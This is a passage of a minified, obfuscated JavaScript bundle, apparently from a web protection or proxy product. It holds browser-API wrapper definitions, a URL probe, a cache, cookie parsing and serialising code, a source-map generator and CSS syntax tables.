TMLScriptElement_src:u(t,r(2030),r(2184)),HTMLSourceElement_src:u(t,r(4065),r(2184)),HTMLSourceElement_srcset:u(t,r(4065),r(1509)),HTMLVideoElement_src:u(t,r(2117),r(2184)),HTMLVideoElement_poster:u(t,r(2117),r(2741)),HTMLMediaElement_src:u(t,r(578),r(2184)),HTMLMetaElement_content:u(t,r(2571),r(4011)),HTMLMetaElement_httpEquiv:u(t,r(2571),r(1550)),HTMLStyleElement_insertBefore:d(t,r(3004),r(4096)),IntersectionObserverEntry_boundingClientRect:u(t,r(1020),r(3162)),IntersectionObserverEntry_intersectionRatio:u(t,r(1020),r(2576)),IntersectionObserverEntry_intersectionRect:u(t,r(1020),r(1656)),JSON_parse:d(t,r(2120),r(2115)),JSON_stringify:d(t,r(2120),r(1375)),MessageEvent_data:u(t,r(3702),r(1497)),MessageEvent_origin:u(t,r(3702),r(1639)),MessageEvent_source:u(t,r(3702),r(1899)),Navigator_sendBeacon:d(t,r(1161),r(1204)),Node_appendChild:d(t,r(3944),r(3266)),Node_insertBefore:d(t,r(3944),r(4096)),Node_textContent:u(t,r(3944),r(1104)),Node_baseURI:u(t,r(3944),r(2485)),PerformanceEntry_name:u(t,r(484),r(1164)),PerformanceResourceTiming_transferSize:u(t,r(2433),r(3038)),PerformanceResourceTiming_encodedBodySize:u(t,r(2433),r(3966)),Range_createContextualFragment:d(t,r(4217),r(735)),RegExp_test:d(t,r(711),r(3349)),RegExp_exec:d(t,r(711),r(723)),Response_url:u(t,r(2612),r(4362)),SharedStorageWorklet_addModule:d(t,r(1646),r(3981)),String_matchAll:d(t,r(1302),r(1706)),String_replace:d(t,r(1302),r(3355)),Window_decodeURIComponent:d(t,r(2851),r(3723)),Window_innerWidth:u(t,r(2851),r(3122)),Window_fetch:d(t,r(2851),r(691)),Window_fetchLater:d(t,r(2851),r(3960)),Window_frames:u(t,r(2851),r(3419)),Window_name:u(t,r(2851),r(1164)),Window_open:d(t,r(2851),r(3179)),Window_postMessage:d(t,r(2851),r(1699)),Window_requestAnimationFrame:d(t,r(2851),r(2561)),Window_requestIdleCallback:d(t,r(2851),r(2136)),Window_setImmediate:d(t,r(2851),r(2511)),Window_setInterval:d(t,r(2851),r(4319)),Window_setTimeout:d(t,r(2851),r(2465)),Window_visualViewport:u(t,r(2851),r(1942)),XMLHttpRequest_open:d(t,r(885),r(3179)),XMLHttpRequest_send:d(t,r(885),r(585)),XMLHttpRequest_responseURL:u(t,r(885),r(869)),XMLHttpRequest_response:u(t,r(885),r(2927)),XMLHttpRequest_responseText:u(t,r(885),r(2023)),XMLHttpRequest_responseType:u(t,r(885),r(2695)),XMLHttpRequest_responseXML:u(t,r(885),r(2134)),XMLHttpRequest_status:u(t,r(885),r(4140)),XMLHttpRequest_statusText:u(t,r(885),r(1631)),FontFace:i?null:t[r(3793)],FontFace_prototype:l(t,r(3793)),Worker:i?null:t[r(2329)],Worker_prototype:l(t,r(2329))}),l=(t,e)=>{const o=r;return i?void 0===n.g[e]?null:n.g[e][o(810)]:null===(s=t[e])||void 0===s?void 0:s[o(810)];var s},u=(t,e,o)=>{const s=r;if(i)return void 0===n.g[e]?null:Object[s(3800)](n.g[e][s(810)],o);{var a;const n=s(1132)===e[s(4010)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(810)];return n?t[s(4223)][s(3800)](n,o):{get:{call:t=>t[o]},set:{call:(t,e)=>{t[o]=e}}}}},d=(t,e,o)=>{const s=r;return i?s(1132)===e[s(4010)]()?n.g[o]:void 0===n.g[e]?null:n.g[e][s(810)][o]:s(1132)===e[s(4010)]()?t[o]:s(4067)===e?null===(a=t[s(4067)])||void 0===a?void 0:a[o]:s(2120)===e?null===(c=t[s(2120)])||void 0===c?void 0:c[o]:null===(l=t[e])||void 0===l||null===(l=l[s(810)])||void 0===l?void 0:l[o];var a,c,l}},8105:(t,e,n)=>{"use strict";const r=a2r;n.d(e,{A:()=>o});const o={idx:t=>Math[r(2380)](Math[r(1907)]()*t),elem:function(t){const e=r;return t[this[e(1990)](t[e(3414)])]},num:function(t,e){const n=r;return Math[n(2380)](Math[n(1907)]()*(e-t))+t},alphaStr:function(t,e){const n=r,o=t+this[n(1153)](0,e-t),i=[];for(let t=0;t<o;++t)i[n(1260)](n(1666)[n(1160)](this[n(1153)](0,52)));return i[n(2178)]("")},className:function(){return this[r(2757)](5,15)}}},4838:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>o});var r=n(129);const o=10;let i;function s(t,e){var n;return void 0===i&&a(t,e),null!==(n=i)&&void 0!==n&&n}async function a(t,e){const n=a2r;if(void 0!==i)return i;if(-1!==u(e))return i=!0,i;if([n(4073)][n(1450)](e))return i=!1,i;if([n(2525),n(4311),n(816),n(3195),n(3863),n(1592),n(555),n(2086),n(2221),n(3255),n(3820),n(1740),n(4210)][n(1450)](e))return i=!0,i;if(e[n(2671)](n(2210))||e[n(2671)](n(3504))||e[n(3064)](n(1430))||e[n(3064)](n(4153))||n(1291)===e)return i=!1,i;const o=new URL(e);o[n(2707)]="0."[n(3900)](o[n(2707)]),o[n(1755)]=n(1338);const s=(0,r.Wq)({protectUrlContext:t,url:o[n(2317)](),endpoint:o[n(1639)]});try{const t=await Promise[n(2557)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(3489),{status:504}))),2e3)))]);return i=t.ok,t.ok}catch(t){return i=!1,!1}}function c(t){const e=a2r;if(/https?:\/\/\d+\./i[e(3349)](t)){const n=new URL(t);n[e(2707)]=n[e(2707)][e(2777)](".")[e(470)](1)[e(2178)]("."),t=n[e(1639)]}return t}function l(t,e){const n=a2r;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(3349)](t)?(r[n(2707)]=""[n(3900)](e,".")[n(3900)](r[n(2707)][n(2777)](".")[n(470)](1)[n(2178)](".")),t=r[n(1639)]):(r[n(2707)]=""[n(3900)](e,".")[n(3900)](r[n(2707)]),t=r[n(1639)]),t}function u(t){const e=a2r;if(/https?:\/\/\d+\./i[e(3349)](t)){const n=new URL(t);return Number[e(4298)](n[e(2707)][e(2777)](".")[0])}return-1}},9076:(t,e,n)=>{"use strict";n.d(e,{_:()=>s});const r=5242880;function o(t){const e=a2r;try{return new Blob([t])[e(557)]}catch{return e(4193)!=typeof TextEncoder?(new TextEncoder)[e(437)](t)[e(3414)]:2*t[e(3414)]}}function i(t,e){return o(t)+o(e)}function s(){const t=a2r;if(arguments[t(3414)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const e=new Map;let n=0;return{get:n=>e[t(2056)](n),set(o,s){const a=t,c=i(o,s),l=n+c;return!(l>r||(e[a(450)](o,s),n=l,0))},has:n=>e[t(3248)](n),delete(r){const o=t;if(!e[o(3248)](r))return!1;const s=e[o(2056)](r);return e[o(967)](r),n-=i(r,s),n<0&&(n=0),!0},clear(){e[t(1083)](),n=0}}}},5615:(t,e)=>{"use strict";const n=a2r;e.l=function(t,e,n){const s=a2r;var a=n||{},c=a[s(437)]||i;if(s(4331)!=typeof c)throw new TypeError(s(1090));if(!o[s(3349)](t))throw new TypeError(s(2678));var l=c(e);if(l&&!o[s(3349)](l))throw new TypeError(s(2865));var u=t+"="+l;if(null!=a[s(3018)]){var d=a[s(3018)]-0;if(isNaN(d)||!isFinite(d))throw new TypeError(s(1069));u+=s(3591)+Math[s(2380)](d)}if(a[s(3626)]){if(!o[s(3349)](a[s(3626)]))throw new TypeError(s(2013));u+=s(3537)+a[s(3626)]}if(a[s(2201)]){if(!o[s(3349)](a[s(2201)]))throw new TypeError(s(1717));u+=s(3009)+a[s(2201)]}if(a[s(3647)]){var h=a[s(3647)];if(!function(t){const e=s;return e(1458)===r[e(1103)](t)||t instanceof Date}(h)||isNaN(h[s(890)]()))throw new TypeError(s(3693));u+=s(4014)+h[s(3060)]()}if(a[s(2373)]&&(u+=s(2763)),a[s(4352)]&&(u+=s(577)),a[s(2855)]&&(u+=s(1114)),a[s(1700)])switch(s(1010)==typeof a[s(1700)]?a[s(1700)][s(4010)]():a[s(1700)]){case s(1027):u+=s(870);break;case s(920):u+=s(3240);break;case s(404):u+=s(1696);break;default:throw new TypeError(s(973))}if(a[s(3681)])switch(s(1010)==typeof a[s(3681)]?a[s(3681)][s(4010)]():a[s(3681)]){case!0:u+=s(856);break;case s(4107):u+=s(4119);break;case s(4389):u+=s(856);break;case s(901):u+=s(2371);break;default:throw new TypeError(s(3121))}return u};var r=Object[n(810)][n(2317)],o=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function i(t){return encodeURIComponent(t)}},4322:t=>{"use strict";const e=a2r;var n={decodeValues:!0,map:!1,silent:!1};function r(t){const e=a2r;return e(1010)==typeof t&&!!t[e(4191)]()}function o(t,e){const o=a2r;var i=t[o(2777)](";")[o(3117)](r),s=function(t){const e=o;var n="",r="",i=t[e(2777)]("=");return i[e(3414)]>1?(n=i[e(3373)](),r=i[e(2178)]("=")):r=t,{name:n,value:r}}(i[o(3373)]()),a=s[o(1164)],c=s[o(3433)];e=e?Object[o(4152)]({},n,e):n;try{c=e[o(2151)]?decodeURIComponent(c):c}catch(t){console[o(3275)](o(2415)+c+o(1278),t)}var l={name:a,value:c};return i[o(2439)]((function(t){const e=o;var n=t[e(2777)]("="),r=n[e(3373)]()[e(2874)]()[e(4010)](),i=n[e(2178)]("=");e(3647)===r?l[e(3647)]=new Date(i):e(1567)===r?l[e(3018)]=parseInt(i,10):e(4352)===r?l[e(4352)]=!0:e(3660)===r?l[e(2373)]=!0:e(2687)===r?l[e(3681)]=i:e(2855)===r?l[e(2855)]=!0:l[r]=i})),l}function i(t,e){const i=a2r;if(e=e?Object[i(4152)]({},n,e):n,!t)return e[i(2944)]?{}:[];if(t[i(2581)])if(i(4331)==typeof t[i(2581)][i(428)])t=t[i(2581)][i(428)]();else if(t[i(2581)][i(4294)])t=t[i(2581)][i(4294)];else{var s=t[i(2581)][Object[i(2256)](t[i(2581)])[i(488)]((function(t){const e=i;return e(4294)===t[e(4010)]()}))];s||!t[i(2581)][i(1817)]||e[i(1202)]||console[i(1040)](i(2586)),t=s}return Array[i(4126)](t)||(t=[t]),e[i(2944)]?t[i(3117)](r)[i(3066)]((function(t,n){const r=i;var s=o(n,e);return t[s[r(1164)]]=s,t}),{}):t[i(3117)](r)[i(2944)]((function(t){return o(t,e)}))}t[e(617)]=i,t[e(617)][e(2115)]=i,t[e(617)][e(1311)]=o,t[e(617)][e(1025)]=function(t){const n=e;if(Array[n(4126)](t))return t;if(n(1010)!=typeof t)return[];var r,o,i,s,a,c=[],l=0;function u(){const e=n;for(;l<t[e(3414)]&&/\s/[e(3349)](t[e(1160)](l));)l+=1;return l<t[e(3414)]}for(;l<t[n(3414)];){for(r=l,a=!1;u();)if(","===(o=t[n(1160)](l))){for(i=l,l+=1,u(),s=l;l<t[n(3414)]&&"="!==(o=t[n(1160)](l))&&";"!==o&&","!==o;)l+=1;l<t[n(3414)]&&"="===t[n(1160)](l)?(a=!0,l=s,c[n(1260)](t[n(2684)](r,i)),r=l):l=i+1}else l+=1;(!a||l>=t[n(3414)])&&c[n(1260)](t[n(2684)](r,t[n(3414)]))}return c}},7367:(t,e,n)=>{const r=a2r;var o=n(9155),i=Object[r(810)][r(2793)],s=r(4193)!=typeof Map;function a(){const t=r;this[t(896)]=[],this[t(1782)]=s?new Map:Object[t(1680)](null)}a[r(2876)]=function(t,e){const n=r;for(var o=new a,i=0,s=t[n(3414)];i<s;i++)o[n(2188)](t[i],e);return o},a[r(810)][r(557)]=function(){const t=r;return s?this[t(1782)][t(557)]:Object[t(755)](this[t(1782)])[t(3414)]},a[r(810)][r(2188)]=function(t,e){const n=r;var a=s?t:o[n(2496)](t),c=s?this[n(3248)](t):i[n(1103)](this[n(1782)],a),l=this[n(896)][n(3414)];c&&!e||this[n(896)][n(1260)](t),c||(s?this[n(1782)][n(450)](t,l):this[n(1782)][a]=l)},a[r(810)][r(3248)]=function(t){const e=r;if(s)return this[e(1782)][e(3248)](t);var n=o[e(2496)](t);return i[e(1103)](this[e(1782)],n)},a[r(810)][r(4144)]=function(t){const e=r;if(s){var n=this[e(1782)][e(2056)](t);if(n>=0)return n}else{var a=o[e(2496)](t);if(i[e(1103)](this[e(1782)],a))return this[e(1782)][a]}throw new Error('"'+t+e(1722))},a[r(810)].at=function(t){const e=r;if(t>=0&&t<this[e(896)][e(3414)])return this[e(896)][t];throw new Error(e(1009)+t)},a[r(810)][r(2641)]=function(){const t=r;return this[t(896)][t(470)]()},e.C=a},540:(t,e,n)=>{const r=a2r;var o=n(7476);e[r(437)]=function(t){const e=r;var n,i,s="",a=(i=t)<0?1+(-i<<1):0+(i<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=o[e(437)](n)}while(a>0);return s},e[r(3854)]=function(t,e,n){const i=r;var s,a,c,l,u=t[i(3414)],d=0,h=0;do{if(e>=u)throw new Error(i(3109));if(-1===(a=o[i(3854)](t[i(3237)](e++))))throw new Error(i(830)+t[i(1160)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[i(3433)]=(l=(c=d)>>1,1&~c?l:-l),n[i(2554)]=e}},7476:(t,e)=>{const n=a2r;var r=n(683)[n(2777)]("");e[n(437)]=function(t){const e=n;if(0<=t&&t<r[e(3414)])return r[t];throw new TypeError(e(546)+t)},e[n(3854)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},7233:(t,e,n)=>{const r=a2r;var o=n(9155);function i(){const t=a2r;this[t(896)]=[],this[t(2498)]=!0,this[t(1446)]={generatedLine:-1,generatedColumn:0}}i[r(810)][r(2199)]=function(t,e){const n=r;this[n(896)][n(2439)](t,e)},i[r(810)][r(2188)]=function(t){const e=r;var n,i,s,a,c,l;i=t,s=(n=this[e(1446)])[e(1982)],a=i[e(1982)],c=n[e(1376)],l=i[e(1376)],a>s||a==s&&l>=c||o[e(614)](n,i)<=0?(this[e(1446)]=t,this[e(896)][e(1260)](t)):(this[e(2498)]=!1,this[e(896)][e(1260)](t))},i[r(810)][r(2641)]=function(){const t=r;return this[t(2498)]||(this[t(896)][t(2808)](o[t(614)]),this[t(2498)]=!0),this[t(896)]},e.P=i},241:(t,e,n)=>{const r=a2r;var o=n(540),i=n(9155),s=n(7367).C,a=n(7233).P;function c(t){const e=a2r;t||(t={}),this[e(2432)]=i[e(3562)](t,e(778),null),this[e(4404)]=i[e(3562)](t,e(2018),null),this[e(1054)]=i[e(3562)](t,e(2566),!1),this[e(3387)]=i[e(3562)](t,e(1533),!1),this[e(4196)]=new s,this[e(3242)]=new s,this[e(4270)]=new a,this[e(2776)]=null}c[r(810)][r(3394)]=3,c[r(638)]=function(t,e){const n=r;var o=t[n(2018)],s=new c(Object[n(4152)](e||{},{file:t[n(778)],sourceRoot:o}));return t[n(4307)]((function(t){const e=n;var r={generated:{line:t[e(1982)],column:t[e(1376)]}};null!=t[e(1899)]&&(r[e(1899)]=t[e(1899)],null!=o&&(r[e(1899)]=i[e(560)](o,r[e(1899)])),r[e(3607)]={line:t[e(4366)],column:t[e(2302)]},null!=t[e(1164)]&&(r[e(1164)]=t[e(1164)])),s[e(700)](r)})),t[n(1980)][n(2439)]((function(e){const r=n;var a=e;null!==o&&(a=i[r(560)](o,e)),s[r(4196)][r(3248)](a)||s[r(4196)][r(2188)](a);var c=t[r(1157)](e);null!=c&&s[r(3593)](e,c)})),s},c[r(810)][r(700)]=function(t){const e=r;var n=i[e(3562)](t,e(2565)),o=i[e(3562)](t,e(3607),null),s=i[e(3562)](t,e(1899),null),a=i[e(3562)](t,e(1164),null);(this[e(1054)]||!1!==this[e(3663)](n,o,s,a))&&(null!=s&&(s=String(s),this[e(4196)][e(3248)](s)||this[e(4196)][e(2188)](s)),null!=a&&(a=String(a),this[e(3242)][e(3248)](a)||this[e(3242)][e(2188)](a)),this[e(4270)][e(2188)]({generatedLine:n[e(4370)],generatedColumn:n[e(4155)],originalLine:null!=o&&o[e(4370)],originalColumn:null!=o&&o[e(4155)],source:s,name:a}))},c[r(810)][r(3593)]=function(t,e){const n=r;var o=t;null!=this[n(4404)]&&(o=i[n(560)](this[n(4404)],o)),null!=e?(this[n(2776)]||(this[n(2776)]=Object[n(1680)](null)),this[n(2776)][i[n(2496)](o)]=e):this[n(2776)]&&(delete this[n(2776)][i[n(2496)](o)],0===Object[n(2256)](this[n(2776)])[n(3414)]&&(this[n(2776)]=null))},c[r(810)][r(1563)]=function(t,e,n){const o=r;var a=e;if(null==e){if(null==t[o(778)])throw new Error(o(1508));a=t[o(778)]}var c=this[o(4404)];null!=c&&(a=i[o(560)](c,a));var l=new s,u=new s;this[o(4270)][o(2199)]((function(e){const r=o;if(e[r(1899)]===a&&null!=e[r(4366)]){var s=t[r(3784)]({line:e[r(4366)],column:e[r(2302)]});null!=s[r(1899)]&&(e[r(1899)]=s[r(1899)],null!=n&&(e[r(1899)]=i[r(2178)](n,e[r(1899)])),null!=c&&(e[r(1899)]=i[r(560)](c,e[r(1899)])),e[r(4366)]=s[r(4370)],e[r(2302)]=s[r(4155)],null!=s[r(1164)]&&(e[r(1164)]=s[r(1164)]))}var d=e[r(1899)];null==d||l[r(3248)](d)||l[r(2188)](d);var h=e[r(1164)];null==h||u[r(3248)](h)||u[r(2188)](h)}),this),this[o(4196)]=l,this[o(3242)]=u,t[o(1980)][o(2439)]((function(e){const r=o;var s=t[r(1157)](e);null!=s&&(null!=n&&(e=i[r(2178)](n,e)),null!=c&&(e=i[r(560)](c,e)),this[r(3593)](e,s))}),this)},c[r(810)][r(3663)]=function(t,e,n,o){const i=r;if(e&&i(4006)!=typeof e[i(4370)]&&i(4006)!=typeof e[i(4155)]){var s=i(3412);if(this[i(3387)])return i(4193)!=typeof console&&console[i(1040)]&&console[i(1040)](s),!1;throw new Error(s)}if((!(t&&i(4370)in t&&i(4155)in t&&t[i(4370)]>0&&t[i(4155)]>=0)||e||n||o)&&!(t&&i(4370)in t&&i(4155)in t&&e&&i(4370)in e&&i(4155)in e&&t[i(4370)]>0&&t[i(4155)]>=0&&e[i(4370)]>0&&e[i(4155)]>=0&&n)){if(s=i(2549)+JSON[i(1375)]({generated:t,source:n,original:e,name:o}),this[i(3387)])return i(4193)!=typeof console&&console[i(1040)]&&console[i(1040)](s),!1;throw new Error(s)}},c[r(810)][r(3947)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,f=0,m="",p=this[t(4270)][t(2641)](),g=0,w=p[t(3414)];g<w;g++){if(e="",(n=p[g])[t(1982)]!==l)for(c=0;n[t(1982)]!==l;)e+=";",l++;else if(g>0){if(!i[t(614)](n,p[g-1]))continue;e+=","}e+=o[t(437)](n[t(1376)]-c),c=n[t(1376)],null!=n[t(1899)]&&(a=this[t(4196)][t(4144)](n[t(1899)]),e+=o[t(437)](a-f),f=a,e+=o[t(437)](n[t(4366)]-1-d),d=n[t(4366)]-1,e+=o[t(437)](n[t(2302)]-u),u=n[t(2302)],null!=n[t(1164)]&&(s=this[t(3242)][t(4144)](n[t(1164)]),e+=o[t(437)](s-h),h=s)),m+=e}return m},c[r(810)][r(2796)]=function(t,e){const n=r;return t[n(2944)]((function(t){const r=n;if(!this[r(2776)])return null;null!=e&&(t=i[r(560)](e,t));var o=i[r(2496)](t);return Object[r(810)][r(2793)][r(1103)](this[r(2776)],o)?this[r(2776)][o]:null}),this)},c[r(810)][r(4070)]=function(){const t=r;var e={version:this[t(3394)],sources:this[t(4196)][t(2641)](),names:this[t(3242)][t(2641)](),mappings:this[t(3947)]()};return null!=this[t(2432)]&&(e[t(778)]=this[t(2432)]),null!=this[t(4404)]&&(e[t(2018)]=this[t(4404)]),this[t(2776)]&&(e[t(3131)]=this[t(2796)](e[t(1980)],e[t(2018)])),e},c[r(810)][r(2317)]=function(){const t=r;return JSON[t(1375)](this[t(4070)]())},e.x=c},9155:(t,e)=>{const n=a2r;e[n(3562)]=function(t,e,r){const o=n;if(e in t)return t[e];if(3===arguments[o(3414)])return r;throw new Error('"'+e+o(2214))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,o=/^data:.+\,.+$/;function i(t){var e=t[n(4016)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(3583)]&&(r+=t[e(3583)]+":"),r+="//",t[e(4028)]&&(r+=t[e(4028)]+"@"),t[e(2707)]&&(r+=t[e(2707)]),t[e(2252)]&&(r+=":"+t[e(2252)]),t[e(2201)]&&(r+=t[e(2201)]),r}e[n(2841)]=i,e[n(1597)]=s;var a,c,l=(a=function(t){const r=n;var o=t,a=i(t);if(a){if(!a[r(2201)])return t;o=a[r(2201)]}for(var c=e[r(1731)](o),l=[],u=0,d=0;;){if(u=d,-1===(d=o[r(4144)]("/",u))){l[r(1260)](o[r(470)](u));break}for(l[r(1260)](o[r(470)](u,d));d<o[r(3414)]&&"/"===o[d];)d++}var h,f=0;for(d=l[r(3414)]-1;d>=0;d--)"."===(h=l[d])?l[r(2978)](d,1):".."===h?f++:f>0&&(""===h?(l[r(2978)](d+1,f),f=0):(l[r(2978)](d,2),f--));return""===(o=l[r(2178)]("/"))&&(o=c?"/":"."),a?(a[r(2201)]=o,s(a)):o},c=[],function(t){const e=n;for(var r=0;r<c[e(3414)];r++)if(c[r][e(1655)]===t){var o=c[0];return c[0]=c[r],c[r]=o,c[0][e(1752)]}var i=a(t);return c[e(2977)]({input:t,result:i}),c[e(3414)]>32&&c[e(1770)](),i});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=i(e),c=i(t);if(c&&(t=c[r(2201)]||"/"),a&&!a[r(3583)])return c&&(a[r(3583)]=c[r(3583)]),s(a);if(a||e[r(4016)](o))return e;if(c&&!c[r(2707)]&&!c[r(2201)])return c[r(2707)]=e,s(c);var u="/"===e[r(1160)](0)?e:l(t[r(3355)](/\/+$/,"")+"/"+e);return c?(c[r(2201)]=u,s(c)):u}e[n(4129)]=l,e[n(2178)]=u,e[n(1731)]=function(t){const e=n;return"/"===t[e(1160)](0)||r[e(3349)](t)},e[n(560)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(3355)](/\/$/,"");for(var o=0;0!==e[r(4144)](t+"/");){var i=t[r(2096)]("/");if(i<0)return e;if((t=t[r(470)](0,i))[r(4016)](/^([^\/]+:\/)?\/*$/))return e;++o}return Array(o+1)[r(2178)](r(2006))+e[r(2067)](t[r(3414)]+1)};var d=!(n(3987)in Object[n(1680)](null));function h(t){return t}function f(t){const e=n;if(!t)return!1;var r=t[e(3414)];if(r<9)return!1;if(95!==t[e(3237)](r-1)||95!==t[e(3237)](r-2)||111!==t[e(3237)](r-3)||116!==t[e(3237)](r-4)||111!==t[e(3237)](r-5)||114!==t[e(3237)](r-6)||112!==t[e(3237)](r-7)||95!==t[e(3237)](r-8)||95!==t[e(3237)](r-9))return!1;for(var o=r-10;o>=0;o--)if(36!==t[e(3237)](o))return!1;return!0}function m(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(2496)]=d?h:function(t){return f(t)?"$"+t:t},e[n(2696)]=d?h:function(t){const e=n;return f(t)?t[e(470)](1):t},e[n(675)]=function(t,e,r){const o=n;var i=m(t[o(1899)],e[o(1899)]);return 0!==i||0!=(i=t[o(4366)]-e[o(4366)])||0!=(i=t[o(2302)]-e[o(2302)])||r||0!=(i=t[o(1376)]-e[o(1376)])||0!=(i=t[o(1982)]-e[o(1982)])?i:m(t[o(1164)],e[o(1164)])},e[n(1188)]=function(t,e,r){const o=n;var i;return 0!=(i=t[o(4366)]-e[o(4366)])||0!=(i=t[o(2302)]-e[o(2302)])||r||0!=(i=t[o(1376)]-e[o(1376)])||0!=(i=t[o(1982)]-e[o(1982)])?i:m(t[o(1164)],e[o(1164)])},e[n(4357)]=function(t,e,r){const o=n;var i=t[o(1982)]-e[o(1982)];return 0!==i||0!=(i=t[o(1376)]-e[o(1376)])||r||0!==(i=m(t[o(1899)],e[o(1899)]))||0!=(i=t[o(4366)]-e[o(4366)])||0!=(i=t[o(2302)]-e[o(2302)])?i:m(t[o(1164)],e[o(1164)])},e[n(3360)]=function(t,e,r){const o=n;var i=t[o(1376)]-e[o(1376)];return 0!==i||r||0!==(i=m(t[o(1899)],e[o(1899)]))||0!=(i=t[o(4366)]-e[o(4366)])||0!=(i=t[o(2302)]-e[o(2302)])?i:m(t[o(1164)],e[o(1164)])},e[n(614)]=function(t,e){const r=n;var o=t[r(1982)]-e[r(1982)];return 0!==o||0!=(o=t[r(1376)]-e[r(1376)])||0!==(o=m(t[r(1899)],e[r(1899)]))||0!=(o=t[r(4366)]-e[r(4366)])||0!=(o=t[r(2302)]-e[r(2302)])?o:m(t[r(1164)],e[r(1164)])},e[n(2503)]=function(t){const e=n;return JSON[e(2115)](t[e(3355)](/^\)]}'[^\n]*\n/,""))},e[n(1408)]=function(t,e,r){const o=n;if(e=e||"",t&&("/"!==t[t[o(3414)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=i(r);if(!a)throw new Error(o(2009));if(a[o(2201)]){var c=a[o(2201)][o(2096)]("/");c>=0&&(a[o(2201)]=a[o(2201)][o(2684)](0,c+1))}e=u(s(a),e)}return l(e)}},7359:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4758);function o(t,e,n){const o=a2r;return(e=(0,r.A)(e))in t?Object[o(773)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}},6843:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4168);function o(t,e){const n=a2r;if(n(2445)!=(0,r.A)(t)||!t)return t;var o=t[Symbol[n(2437)]];if(void 0!==o){var i=o[n(1103)](t,e||n(2931));if(n(2445)!=(0,r.A)(i))return i;throw new TypeError(n(566))}return(n(1010)===e?String:Number)(t)}},4758:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(4168),o=n(6843);function i(t){const e=a2r;var n=(0,o.A)(t,e(1010));return e(1178)==(0,r.A)(n)?n:n+""}},4168:(t,e,n)=>{"use strict";function r(t){const e=a2r;return(r=e(4331)==typeof Symbol&&e(1178)==typeof Symbol[e(3323)]?function(t){return typeof t}:function(t){const n=e;return t&&n(4331)==typeof Symbol&&t[n(763)]===Symbol&&t!==Symbol[n(810)]?n(1178):typeof t})(t)}n.d(e,{A:()=>r})},3379:(t,e,n)=>{"use strict";const r=a2r;n.d(e,{A:()=>o});const o={generic:!0,cssWideKeywords:[r(3864),r(4355),r(2376),r(3651),r(1919)],units:{angle:[r(2655),r(2297),r(1636),r(4117)],decibel:["db"],flex:["fr"],frequency:["hz",r(1945)],length:["cm","mm","q","in","pt","pc","px","em",r(2072),"ex",r(3116),r(3444),r(2015),"ch",r(4156),"ic",r(4315),"lh",r(1437),"vw",r(491),r(2850),r(1359),"vh",r(3959),r(4342),r(1921),"vi",r(2195),r(4403),r(2395),"vb",r(846),r(3876),r(1486),r(4391),r(4383),r(1038),r(1836),r(4076),r(1917),r(2846),r(3129),r(3409),r(1867),r(3609),r(2401),r(2273),r(1560)],resolution:[r(785),r(2873),r(3798),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":r(1988),"absolute-size":r(1371),"acos()":r(4327),"alpha-value":r(1169),"angle-percentage":r(2175),"angular-color-hint":r(665),"angular-color-stop":r(1928),"angular-color-stop-list":r(2583),"animateable-feature":r(2928),"asin()":r(2506),"atan()":r(3749),"atan2()":r(3158),attachment:r(3302),"attr()":r(3020),"attr-matcher":r(879),"attr-modifier":r(2959),"attribute-selector":r(3456),"auto-repeat":r(1565),"auto-track-list":r(3262),axis:r(1465),"baseline-position":r(2539),"basic-shape":r(4397),"bg-image":r(4277),"bg-layer":r(2228),"bg-position":r(601),"bg-size":r(3491),"blur()":r(4209),"blend-mode":r(784),box:r(2915),"brightness()":r(3979),"calc()":r(2298),"calc-sum":r(790),"calc-product":r(4274),"calc-value":r(2372),"calc-constant":r(2579),"cf-final-image":r(988),"cf-mixing-image":r(2382),"circle()":r(3888),"clamp()":r(2173),"class-selector":r(1879),"clip-source":r(3292),color:r(3186),"color-stop":r(498),"color-stop-angle":r(3511),"color-stop-length":r(1710),"color-stop-list":r(1635),"color-interpolation-method":r(2994),combinator:r(2336),"common-lig-values":r(3335),"compat-auto":r(1844),"composite-style":r(3187),"compositing-operator":r(2632),"compound-selector":r(3836),"compound-selector-list":r(626),"complex-selector":r(463),"complex-selector-list":r(956),"conic-gradient()":r(1327),"contextual-alt-values":r(2494),"content-distribution":r(418),"content-list":r(3321),"content-position":r(1888),"content-replacement":r(1282),"contrast()":r(1343),"cos()":r(2232),counter:r(398),"counter()":r(3952),"counter-name":r(3566),"counter-style":r(2839),"counter-style-name":r(3566),"counters()":r(2237),"cross-fade()":r(1062),"cubic-bezier-timing-function":r(2326),"deprecated-system-color":r(2165),"discretionary-lig-values":r(1948),"display-box":r(2646),"display-inside":r(2147),"display-internal":r(1492),"display-legacy":r(4282),"display-listitem":r(1432),"display-outside":r(1280),"drop-shadow()":r(3357),"east-asian-variant-values":r(1661),"east-asian-width-values":r(3019),"element()":r(1955),"ellipse()":r(4205),"ending-shape":r(2786),"env()":r(3844),"exp()":r(2196),"explicit-track-list":r(4398),"family-name":r(1273),"feature-tag-value":r(1398),"feature-type":r(1913),"feature-value-block":r(4062),"feature-value-block-list":r(2044),"feature-value-declaration":r(4029),"feature-value-declaration-list":r(2733),"feature-value-name":r